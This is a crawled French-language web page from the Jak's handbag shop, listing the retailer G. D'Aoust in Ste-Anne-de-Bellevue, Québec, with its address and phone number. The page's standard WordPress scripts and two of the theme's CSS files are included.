<li id="menu-item-148" class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-148 nav-lang-el menu-top"><a target="_blank" href="https://www.facebook.com/jaks.concours/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-fav nav-lang-el nav-lang-el-no-border"><a href="https://www.jak-s.com/fr/liste-de-souhaits/" title="Favoris" class="nav-lang-el-link"><span class="nav-favorite"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lang nav-lang-el language"><a href="https://www.jak-s.com/en/point_de_vente/g-daoust/">en</a></li></ul></nav>					<div class="nav-trigger"><span></span><span></span><span></span><span></span></div>
		<div class="mobile-clear"></div>
			<div class="primary-navigation nav hide"><ul id="menu-menu-principal" class="menu"><li id="menu-item-39571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39571 nav-el-1"><a href="https://www.jak-s.com/fr/collections/automne-2025/">Nouveautés</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39566 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-bandouliere-automne-2025/">Sac à bandoulière</a></li>
	<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39567 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-dos-automne-2025/">Sac à dos</a></li>
	<li id="menu-item-39569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39569 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-main-automne-2025/">Sac à main</a></li>
	<li id="menu-item-39570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39570 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-convertible-automne-2025/">Sac convertible</a></li>
	<li id="menu-item-39568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39568 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-lunch-automne-2025/">Sac à lunch</a></li>
	<li id="menu-item-39564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39564 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/accessoires-automne-2025/">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-31697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31697 nav-el-1"><a href="https://www.jak-s.com/fr/sacs-en-toile-recyclee/">Collection Recyc</a></li>
<li id="menu-item-17106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17106 nav-el-1"><a href="https://www.jak-s.com/fr/collections/bijoux/">Bijoux</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-17139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/or/">Or</a></li>
	<li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/argent/">Argent</a></li>
</ul>
</li>
<li id="menu-item-6780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6780 nav-el-1"><a href="https://www.jak-s.com/fr/collections/soldes/">Soldes</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-21628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21628 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/">Afficher tout</a></li>
	<li id="menu-item-21645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21645 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-bandouliere-2/">Sac à bandoulière</a></li>
	<li id="menu-item-21647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21647 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-main-2/">Sac à main</a></li>
	<li id="menu-item-21646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21646 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-dos-2/">Sac à dos</a></li>
	<li id="menu-item-21648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21648 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-convertible/">Sac convertible</a></li>
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39565 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/accessoires-3/">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-30019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30019 nav-el-1"><a href="https://www.jak-s.com/fr/produits/certificats-cadeaux/certificat-cadeau/">Certificat-cadeau</a></li>
<li id="menu-item-19072" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19072 nav-el-1"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li id="menu-item-19071" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19071 nav-el-1"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li id="menu-item-19074" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19074 nav-el-1"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li id="menu-item-21594" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-21594 nav-el-1"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li id="menu-item-19073" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19073 nav-el-1"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-cart nav-el-1"><a href="https://www.jak-s.com/fr/panier/"  class="cart"><span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM1 2v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.14 0-.25-.11-.25-.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.08-.14.12-.31.12-.48 0-.55-.45-1-1-1H5.21l-.94-2H1zm16 16c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg></span> 0 items</a></li></ul></div>		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-29927" class="post-29927 point_de_vente type-point_de_vente status-publish hentry">
    <div class="v-spacer">
        <div class="wrapper">
            <div class="l-grid l-row-2">
            <div class="l-grid-60">
            <h1>G. D&rsquo;Aoust</h1>
            <p class="">
            73 rue Ste-Anne<br>
            Ste-Anne-de-Bellevue<br>
            Québec<br>H9X 1L9            </p>
                        <p>
                   
                Tel: <a href="tel:+1514-457-5333">514-457-5333</a><br>
                                            </p>
                                    </div>
            <div class="l-grid-40">
            <div id="map_canvas" class="smaller-map" style="position: relative; overflow: hidden;"></div>
            </div>
            </div>
        </div>
    </div>
    
		<aside class="entry-taxonomy">
			
					</aside>

		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Navigation de l’article"><h2 class="screen-reader-text">Navigation de l’article</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.jak-s.com/fr/point_de_vente/chaussures-pop-chambly/" rel="prev"><span class="screen-reader-text">Article précédent : </span>Chaussures POP Chambly</a></div><div class="nav-next"><a href="https://www.jak-s.com/fr/point_de_vente/la-petite-maison/" rel="next"><span class="screen-reader-text">Article suivant : </span>La Petite Maison</a></div></div></nav></article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="logo logo-fr">
			<a href="https://www.jak-s.com/fr/" class="custom-logo-link" rel="home"><img width="134" height="134" src="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png" class="custom-logo" alt="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png 134w, https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr-100x100.png 100w" sizes="(max-width: 134px) 100vw, 134px" /></a>		</div>
				<div class="nav-trigger"><span></span><span></span><span></span><span></span></div>
		<div class="mobile-clear"></div>
			<div class="primary-navigation nav hide"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39571 nav-el-1"><a href="https://www.jak-s.com/fr/collections/automne-2025/">Nouveautés</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39566 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-bandouliere-automne-2025/">Sac à bandoulière</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39567 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-dos-automne-2025/">Sac à dos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39569 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-main-automne-2025/">Sac à main</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39570 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-convertible-automne-2025/">Sac convertible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39568 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-lunch-automne-2025/">Sac à lunch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39564 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/accessoires-automne-2025/">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31697 nav-el-1"><a href="https://www.jak-s.com/fr/sacs-en-toile-recyclee/">Collection Recyc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17106 nav-el-1"><a href="https://www.jak-s.com/fr/collections/bijoux/">Bijoux</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/or/">Or</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/argent/">Argent</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6780 nav-el-1"><a href="https://www.jak-s.com/fr/collections/soldes/">Soldes</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21628 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/">Afficher tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21645 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-bandouliere-2/">Sac à bandoulière</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21647 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-main-2/">Sac à main</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21646 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-dos-2/">Sac à dos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21648 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-convertible/">Sac convertible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39565 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/accessoires-3/">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30019 nav-el-1"><a href="https://www.jak-s.com/fr/produits/certificats-cadeaux/certificat-cadeau/">Certificat-cadeau</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19072 nav-el-1"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19071 nav-el-1"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19074 nav-el-1"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-21594 nav-el-1"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19073 nav-el-1"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
</ul></div>						<nav class="nav-lang hide"><ul id="menu-menu-secondaire-1" class="nav-lang-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li class="politique menu-item menu-item-type-post_type menu-item-object-page menu-item-21437 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
<li class="gray-border menu-item menu-item-type-post_type menu-item-object-page menu-item-142 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21619 nav-lang-el menu-top"></li>
<li class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-147 nav-lang-el menu-top"><a target="_blank" href="https://www.instagram.com/jaks_sacs_a_mains/?hl=fr">Instagram</a></li>
<li class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-148 nav-lang-el menu-top"><a target="_blank" href="https://www.facebook.com/jaks.concours/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-fav nav-lang-el nav-lang-el-no-border"><a href="https://www.jak-s.com/fr/liste-de-souhaits/" title="Favoris" class="nav-lang-el-link"><span class="nav-favorite"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lang nav-lang-el language"><a href="https://www.jak-s.com/en/point_de_vente/g-daoust/">en</a></li></ul></nav>					<div class="credit">
			Jak's | Boutique en ligne &copy; 2025 		</div>
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a>					</li>
									<li class="search">
						<a href="">Recherche</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/fr/?wc-ajax=aws_action" data-siteurl="https://www.jak-s.com/fr/" data-lang="fr" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="29927" data-tax="" ><form class="aws-search-form" action="https://www.jak-s.com/fr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6909e038dfb40">Search</label><input type="search" name="s" id="6909e038dfb40" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="fr"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.jak-s.com/fr/panier/" title="Afficher votre panier">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

	<!-- <script src="https://code.jquery.com/jquery-1.11.0.min.js"></script> -->
	<!-- FlexSlider -->
	<script defer src="https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/jquery.flexslider.js"></script>
	<script>
	jQuery(document).ready(function( $ ){
        
        //var randomthis = Math.floor((Math.random()* $('.flexslider li').length ));
        
		$('.flexslider').flexslider({
			animation: "fade",
			controlNav: false,
			directionNav: true,
            slideshowSpeed: 4000,
            animationSpeed: 600,
			prevText: "",
			nextText: "",
           // startAt: randomthis,
			start: function(slider){
				$('body').removeClass('loading');
			}
		});
	});
	</script>
	<!-- End FlexSlider -->

            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=218047019689410&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
//Prepare all locations for the map.
var locations = new Array();
locations[0] = [29927, "G. D'Aoust", "73 rue Ste-Anne", "Ste-Anne-de-Bellevue", "Québec", "Canada", "H9X 1L9", "", "", ""];
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<script src="https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.jak-s.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jak-s.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4cf8c1d90d","remove_from_wishlist_nonce":"155cec59d7","reload_wishlist_and_adding_elem_nonce":"86fcb36d27","load_mobile_nonce":"1983df6551","delete_item_nonce":"2c8ca97c28","save_title_nonce":"2436b8d5a8","save_privacy_nonce":"f3ca775cfe","load_fragments_nonce":"fe7079019d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.jak-s.com\/fr\/"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.0" id="jquery-yith-wcwl-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.27" id="aws-script-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=2.9.0" id="storefront-navigation-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="storefront-skip-link-focus-fix-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/vendor/pep.min.js?ver=0.4.3" id="jquery-pep-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jak-s.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.9.0" id="storefront-header-cart-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=2.9.0" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=2.9.0" id="storefront-woocommerce-brands-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?language=fr&amp;key=AIzaSyBRNchP4-Y8du_dA8RIirVMAuNbx5h7rg0&amp;ver=6.7.4" id="googlemaps-api-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/markerclusterer.js?ver=6.7.4" id="marker-clusterer-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/jquery.google.map.js?base=https%3A%2F%2Fwww.jak-s.com%2Fwp-content%2Fthemes%2Fjaks&amp;save_geo=https%3A%2F%2Fwww.jak-s.com%2Fwp-admin%2Fadmin-ajax.php&amp;ver=6.7.4" id="jquery-map-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/style.css?ver=1.0.0
body_size: 177
content:
/*
Theme Name: Jak's
Theme URI: http://jak-s.com
description:
  A storefront child theme customized for jak-s
Author: Hugues Lacroix
Author URI: http://propagandadesign.com
Template: storefront
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, responsive-layout, accessibility-ready
Text Domain: jaks
*/




@import url("styles/normalize.css");
@import url("styles/reset.css");
@import url("styles/layout.css");
@import url("styles/global.css");
@import url("styles/queries.css");
@import url("styles/flexslider.css");

.term-description {
    margin-bottom: 5rem !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/reset.css
body_size: 385
content:
html,  body { height: 100%; }
html,  body,  div,  span,  applet,  object,  iframe,  h1,  h2,  h3,  h4,  h5,  h6,  p,  blockquote,  pre,  a,  abbr,  acronym,  address,  big,  cite,  code,  del,  dfn,  em,  img,  ins,  kbd,  q,  s,  samp,  small,  strike,  strong,  sub,  tt,  var,  b,  u,  i,  center,  dl,  dt,  dd,  ol,  ul,  li,  fieldset,  form,  label,  legend,  table,  caption,  tbody,  tfoot,  thead,  tr,  th,  td,  article,  aside,  canvas,  details,  embed,  figure,  figcaption,  footer,  header,  hgroup,  menu,  nav,  output,  ruby,  section,  summary,  time,  mark,  audio,  video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }

/* HTML5 display-role reset for older browsers */
article,  aside,  details,  figcaption,  figure,  footer,  header,  hgroup,  menu,  nav,  section { display: block; }
body { line-height: 1; }
ol,  ul { list-style: none; }
blockquote,  q { quotes: none; }
blockquote:before,  blockquote:after,  q:before,  q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }
h1,  h2,  h3,  h4,  h5,  h6 { font-weight: normal; }
a img { border: none; }
a { outline: none; text-decoration: none; }

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/layout.css
body_size: 629
content:
@charset "utf-8";
/* CSS Document */
/* Copyright 2015 Propaganda Design Inc. */

/*-------------------------------------------------------------------
	Layout (ex.: .l-grid)
-------------------------------------------------------------------*/
.v-spacer { width:100%; clear:both; padding:5em 0; }
.wrapper { max-width:1100px; margin:0 auto; clear:both; }
.wrapper:after { clear:both; }

/* Grid */
.l-grid { clear:both; overflow:hidden; }
.l-grid > div { float:left; padding:0 1em 0 0; }
.l-grid > .l-grid-100 { width:100%; padding:0; }
.l-grid > .l-grid-95 { width:95%; }
.l-grid > .l-grid-90 { width:90%; }
.l-grid > .l-grid-85 { width:85%; }
.l-grid > .l-grid-80 { width:80%; }
.l-grid > .l-grid-75 { width:75%; }
.l-grid > .l-grid-70 { width:70%; }
.l-grid > .l-grid-65 { width:65%; }
.l-grid > .l-grid-60 { width:60%; }
.l-grid > .l-grid-55 { width:55%; }
.l-grid > .l-grid-50 { width:50%; }
.l-grid > .l-grid-45 { width:45%; }
.l-grid > .l-grid-40 { width:40%; }
.l-grid > .l-grid-35 { width:35%; }
.l-grid > .l-grid-33 { width:33%; }
.l-grid > .l-grid-30 { width:30%; }
.l-grid > .l-grid-25 { width:25%; }
.l-grid > .l-grid-20 { width:20%; }
.l-grid > .l-grid-15 { width:15%; }
.l-grid > .l-grid-10 { width:10%; }
.l-grid > .l-grid-5 { width:5%; }
.l-grid > div { zoom:1; }
/* Number of columns per sections */
.l-row-1 > div { clear:both; padding:0; }
.l-row-2 > div:nth-child(2n) { padding:0 0 0 1em; float:right; }
.l-row-2 > div:nth-child(2n+1) { clear:both; }
.l-row-3 > div:nth-child(3n-1) { padding:0 0.5em 0 0.5em; }
.l-row-3 > div:nth-child(3n) { padding:0 0 0 1em; }
.l-row-3 > div:nth-child(3n+1) { clear:both; }
.l-row-4 > div:nth-child(4n-1) { padding:0 0.666em 0 1.333em; }
.l-row-4 > div:nth-child(4n-2) { padding:0 1.333em 0 0.666em; }
.l-row-4 > div:nth-child(4n) { padding:0 0 0 30px; }
.l-row-4 > div:nth-child(4n+1) { clear:both; padding:0 2em 0 0; }
.l-row-5 > div:nth-child(5n-1) { padding:0 0.333em 0 1em; }
.l-row-5 > div:nth-child(5n-2) { padding:0 0.666em 0 0.666em; }
.l-row-5 > div:nth-child(5n-3) { padding:0 1em 0 0.333em; }
.l-row-5 > div:nth-child(5n) { padding:0 0 0 1.333em; }
.l-row-5 > div:nth-child(5n+1) { clear:both; padding:0 1.333em 0 0; }

/* Sticky footer */
footer { }
footer, #l-wrap:after { height:30em; }
#l-wrap { min-height:100%; margin-bottom:-30em;  }
#l-wrap:after { content:""; display:block; }
.l-grid.has-no-gap > div { padding: 0; }
.wp-block-columns.has-no-gap, .hentry .entry-content .wp-block-columns.has-no-gap .wp-block-column, .hentry .entry-content .wp-block-columns.has-no-gap figure.wp-block-image { padding:0; margin:0}
.l-grid.is-equal-height { display:table; width: 100%; }
.l-grid.is-equal-height > div { display:table-cell; float:none !important; vertical-align:middle; }
.l-grid.is-not-relative { position: static; }
.l-grid.is-overflow-visible { overflow: visible; }
.clear { clear:both; display: block;}

--- FILE ---
